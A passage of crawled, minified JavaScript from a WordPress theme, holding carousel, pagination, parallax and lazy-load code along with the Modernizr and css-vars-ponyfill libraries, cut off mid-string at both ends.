false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js
body_size: 8469
content:
var mod_pagespeed_o$BhbNIfL1 = ";(function(window,document,undefined){var classes=[];var tests=[];var ModernizrProto={_version:'3.6.0',_config:{'classPrefix':'','enableClasses':true,'enableJSClass':true,'usePrefixes':true},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test]);},0);},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options});},addAsyncTest:function(fn){tests.push({name:null,fn:fn});}};var Modernizr=function(){};Modernizr.prototype=ModernizrProto;Modernizr=new Modernizr();var newSyntax='CSS'in window&&'supports'in window.CSS;var oldSyntax='supportsCSS'in window;Modernizr.addTest('supports',newSyntax||oldSyntax);var prefixes=(ModernizrProto._config.usePrefixes?' -webkit- -moz- -o- -ms- '.split(' '):['','']);ModernizrProto._prefixes=prefixes;function is(obj,type){return typeof obj===type;};function testRunner(){var featureNames;var feature;var aliasIdx;var result;var nameIdx;var featureName;var featureNameSplit;for(var featureIdx in tests){if(tests.hasOwnProperty(featureIdx)){featureNames=[];feature=tests[featureIdx];if(feature.name){featureNames.push(feature.name.toLowerCase());if(feature.options&&feature.options.aliases&&feature.options.aliases.length){for(aliasIdx=0;aliasIdx<feature.options.aliases.length;aliasIdx++){featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());}}}result=is(feature.fn,'function')?feature.fn():feature.fn;for(nameIdx=0;nameIdx<featureNames.length;nameIdx++){featureName=featureNames[nameIdx];featureNameSplit=featureName.split('.');if(featureNameSplit.length===1){Modernizr[featureNameSplit[0]]=result;}else{if(Modernizr[featureNameSplit[0]]&&!(Modernizr[featureNameSplit[0]]instanceof Boolean)){Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]]);}Modernizr[featureNameSplit[0]][featureNameSplit[1]]=result;}classes.push((result?'':'no-')+featureNameSplit.join('-'));}}}};var docElement=document.documentElement;var isSVG=docElement.nodeName.toLowerCase()==='svg';function setClasses(classes){var className=docElement.className;var classPrefix=Modernizr._config.classPrefix||'';if(isSVG){className=className.baseVal;}if(Modernizr._config.enableJSClass){var reJS=new RegExp('(^|\\\\s)'+classPrefix+'no-js(\\\\s|$)');className=className.replace(reJS,'$1'+classPrefix+'js$2');}if(Modernizr._config.enableClasses){className+=' '+classPrefix+classes.join(' '+classPrefix);if(isSVG){docElement.className.baseVal=className;}else{docElement.className=className;}}};function createElement(){if(typeof document.createElement!=='function'){return document.createElement(arguments[0]);}else if(isSVG){return document.createElementNS.call(document,'http://www.w3.org/2000/svg',arguments[0]);}else{return document.createElement.apply(document,arguments);}};function getBody(){var body=document.body;if(!body){body=createElement(isSVG?'svg':'body');body.fake=true;}return body;};function injectElementWithStyles(rule,callback,nodes,testnames){var mod='modernizr';var style;var ret;var node;var docOverflow;var div=createElement('div');var body=getBody();if(parseInt(nodes,10)){while(nodes--){node=createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}style=createElement('style');style.type='text/css';style.id='s'+mod;(!body.fake?div:body).appendChild(style);body.appendChild(div);if(style.styleSheet){style.styleSheet.cssText=rule;}else{style.appendChild(document.createTextNode(rule));}div.id=mod;if(body.fake){body.style.background='';body.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(body);}ret=callback(div,rule);if(body.fake){body.parentNode.removeChild(body);docElement.style.overflow=docOverflow;docElement.offsetHeight;}else{div.parentNode.removeChild(div);}return!!ret;};var testStyles=ModernizrProto.testStyles=injectElementWithStyles;Modernizr.addTest('touchevents',function(){var bool;if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){bool=true;}else{var query=['@media (',prefixes.join('touch-enabled),('),'heartz',')','{#modernizr{top:9px;position:absolute}}'].join('');testStyles(query,function(node){bool=node.offsetTop===9;});}return bool;});testRunner();setClasses(classes);delete ModernizrProto.addTest;delete ModernizrProto.addAsyncTest;for(var i=0;i<Modernizr._q.length;i++){Modernizr._q[i]();}window.Modernizr=Modernizr;;})(window,document);";
var mod_pagespeed_$xQRBzfOeP = "!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,function(){\"use strict\";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||\"[object Arguments]\"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError(\"Invalid attempt to spread non-iterable instance\")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map(function(e){return null});function s(){return!(\"<\"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:\"\").trim().charAt(0))}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?\"\":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement(\"a\");n.forEach(function(e,t){if(i.setAttribute(\"href\",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(\":\")[0]!==location.host.split(\":\")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open(\"GET\",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout(function(){n.send()},0)}else console.warn(\"Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (\".concat(e,\")\")),a(null,t)}else{var o=new XMLHttpRequest;o.open(\"GET\",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}})}function n(e){var t={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssImports:/(?:@import\\s*)(?:url\\(\\s*)?(?:['\"])([^'\"]*)(?:['\"])(?:\\s*\\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel=\"stylesheet\"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},s=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,r=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r}),a=Array.apply(null,Array(s.length)).map(function(e){return null});function c(){if(-1===a.indexOf(null)){var e=a.join(\"\");n.onComplete(e,a,s)}}function i(e,t,o,s){var i=n.onSuccess(e,o,s);(function e(t,o,s,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var l=u(t,s,i);l.rules.length?r(l.absoluteUrls,{onBeforeSend:function(e,t,r){n.onBeforeSend(e,o,t)},onSuccess:function(e,t,r){var s=n.onSuccess(e,o,t),a=u(e=!1===s?\"\":s||e,t,i);return a.rules.forEach(function(t,r){e=e.replace(t,a.absoluteRules[r])}),e},onError:function(r,n,u){c.push({xhr:r,url:n}),i.push(l.rules[u]),e(t,o,s,a,c,i)},onComplete:function(r){r.forEach(function(e,r){t=t.replace(l.rules[r],e)}),e(t,o,s,a,c,i)}}):a(t,c)})(e=void 0!==i&&!1===Boolean(i)?\"\":i||e,o,s,function(e,r){null===a[t]&&(r.forEach(function(e){return n.onError(e.xhr,o,e.url)}),!n.filter||n.filter.test(e)?a[t]=e:a[t]=\"\",c())})}function u(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s={};return s.rules=(e.replace(t.cssComments,\"\").match(t.cssImports)||[]).filter(function(e){return-1===n.indexOf(e)}),s.urls=s.rules.map(function(e){return e.replace(t.cssImports,\"$1\")}),s.absoluteUrls=s.urls.map(function(e){return o(e,r)}),s.absoluteRules=s.rules.map(function(e,t){var n=s.urls[t],a=o(s.absoluteUrls[t],r);return e.replace(n,a)}),s}s.length?s.forEach(function(e,t){var s=e.getAttribute(\"href\"),u=e.getAttribute(\"rel\"),l=\"LINK\"===e.nodeName&&s&&u&&\"stylesheet\"===u.toLowerCase(),f=\"STYLE\"===e.nodeName;if(l)r(s,{mimeType:\"text/css\",onBeforeSend:function(t,r,o){n.onBeforeSend(t,e,r)},onSuccess:function(r,n,a){var c=o(s,location.href);i(r,t,e,c)},onError:function(r,o,s){a[t]=\"\",n.onError(r,e,o),c()}});else if(f){var d=e.textContent;n.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join(\"\")),i(d,t,e,location.href)}else a[t]=\"\",c()}):n.onComplete(\"\",[])}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=e({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error(\"CSS parse error: \".concat(e))}function o(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function a(){return o(/^{\\s*/)}function c(){return o(/^}/)}function i(){o(/^\\s*/)}function u(){if(i(),\"/\"===t[0]&&\"*\"===t[1]){for(var e=2;t[e]&&(\"*\"!==t[e]||\"/\"!==t[e+1]);)e++;if(!t[e])return n(\"end of comment is missing\");var r=t.slice(2,e);return t=t.slice(e+2),{type:\"comment\",comment:r}}}function l(){for(var e,t=[];e=u();)t.push(e);return r.removeComments?[]:t}function f(){for(i();\"}\"===t[0];)n(\"extra closing bracket\");var e=o(/^((\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\\/\\*([^*]|[\\r\\n]|(\\*+([^*\\/]|[\\r\\n])))*\\*\\/+/g,\"\").replace(/\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'/g,function(e){return e.replace(/,/g,\"‌\")}).split(/\\s*(?![^(]*\\)),\\s*/).map(function(e){return e.replace(/\\u200C/g,\",\")})}function d(){o(/^([;\\s]*)+/);var e=/\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\//g,t=o(/^(\\*?[-#\\/*\\\\\\w]+(\\[[0-9a-z_-]+\\])?)\\s*/);if(t){if(t=t[0].trim(),!o(/^:\\s*/))return n(\"property missing ':'\");var r=o(/^((?:\\/\\*.*?\\*\\/|'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|\\((\\s*'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|[^)]*?)\\s*\\)|[^};])+)/),s={type:\"declaration\",property:t.replace(e,\"\"),value:r?r[0].replace(e,\"\").trim():\"\"};return o(/^[;\\s]*/),s}}function p(){if(!a())return n(\"missing '{'\");for(var e,t=l();e=d();)t.push(e),t=t.concat(l());return c()?t:n(\"missing '}'\")}function m(){i();for(var e,t=[];e=o(/^((\\d+\\.\\d+|\\.\\d+|\\d+)%?|[a-z]+)\\s*/);)t.push(e[1]),o(/^,\\s*/);if(t.length)return{type:\"keyframe\",values:t,declarations:p()}}function v(){if(i(),\"@\"===t[0]){var e=function(){var e=o(/^@([-\\w]+)?keyframes\\s*/);if(e){var t=e[1];if(!(e=o(/^([-\\w]+)\\s*/)))return n(\"@keyframes missing name\");var r,s=e[1];if(!a())return n(\"@keyframes missing '{'\");for(var i=l();r=m();)i.push(r),i=i.concat(l());return c()?{type:\"keyframes\",name:s,vendor:t,keyframes:i}:n(\"@keyframes missing '}'\")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:\"supports\",supports:e[1].trim(),rules:y()}}()||function(){if(o(/^@host\\s*/))return{type:\"host\",rules:y()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:\"media\",media:(e[1]||\"\").trim(),rules:y()}}()||function(){var e=o(/^@custom-media\\s+(--[^\\s]+)\\s*([^{;]+);/);if(e)return{type:\"custom-media\",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:\"page\",selectors:f()||[],declarations:p()}}()||function(){var e=o(/^@([-\\w]+)?document *([^{]+)/);if(e)return{type:\"document\",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:y()}}()||function(){if(o(/^@font-face\\s*/))return{type:\"font-face\",declarations:p()}}()||function(){var e=o(/^@(import|charset|namespace)\\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(e&&!r.preserveStatic){var s=!1;if(e.declarations)s=e.declarations.some(function(e){return/var\\(/.test(e.value)});else s=(e.keyframes||e.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\\(/.test(e.value)})});return s?e:{}}return e}}function h(){if(!r.preserveStatic){var e=s(\"{\",\"}\",t);if(e){var o=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\\S*\\s*:/.test(e.body),a=/var\\(/.test(e.body);if(!o&&!a)return t=t.slice(e.end+1),{}}}var c=f()||[],i=r.preserveStatic?p():p().filter(function(e){var t=c.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\\S/.test(e.property),r=/var\\(/.test(e.value);return t||r});return c.length||n(\"selector missing\"),{type:\"rule\",selectors:c,declarations:i}}function y(e){if(!e&&!a())return n(\"missing '{'\");for(var r,o=l();t.length&&(e||\"}\"!==t[0])&&(r=v()||h());)r.type&&o.push(r),o=o.concat(l());return e||c()?o:n(\"missing '}'\")}return{type:\"stylesheet\",stylesheet:{rules:y(!0),errors:[]}}}function l(t){var r=e({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(\":\".concat(r.parseHost?\"host\":\"root\",\"(?![.:#(])\"));return\"string\"==typeof t&&(t=u(t,r)),t.stylesheet.rules.forEach(function(e){\"rule\"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,t){var n=e.property,o=e.value;n&&0===n.indexOf(\"--\")&&(r.store[n]=o)})}),r.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return\"@charset \"+e.name+\";\"},comment:function(e){return 0===e.comment.indexOf(\"__CSSVARSPONYFILL\")?\"/*\"+e.comment+\"*/\":\"\"},\"custom-media\":function(e){return\"@custom-media \"+e.name+\" \"+e.media+\";\"},declaration:function(e){return e.property+\":\"+e.value+\";\"},document:function(e){return\"@\"+(e.vendor||\"\")+\"document \"+e.document+\"{\"+o(e.rules)+\"}\"},\"font-face\":function(e){return\"@font-face{\"+o(e.declarations)+\"}\"},host:function(e){return\"@host{\"+o(e.rules)+\"}\"},import:function(e){return\"@import \"+e.name+\";\"},keyframe:function(e){return e.values.join(\",\")+\"{\"+o(e.declarations)+\"}\"},keyframes:function(e){return\"@\"+(e.vendor||\"\")+\"keyframes \"+e.name+\"{\"+o(e.keyframes)+\"}\"},media:function(e){return\"@media \"+e.media+\"{\"+o(e.rules)+\"}\"},namespace:function(e){return\"@namespace \"+e.name+\";\"},page:function(e){return\"@page \"+(e.selectors.length?e.selectors.join(\", \"):\"\")+\"{\"+o(e.declarations)+\"}\"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(\",\")+\"{\"+o(t)+\"}\"},supports:function(e){return\"@supports \"+e.supports+\"{\"+o(e.rules)+\"}\"}};function o(e){for(var o=\"\",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}a.range=i;var d=\"--\",p=\"var\";function m(t){var r=e({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return\"string\"==typeof 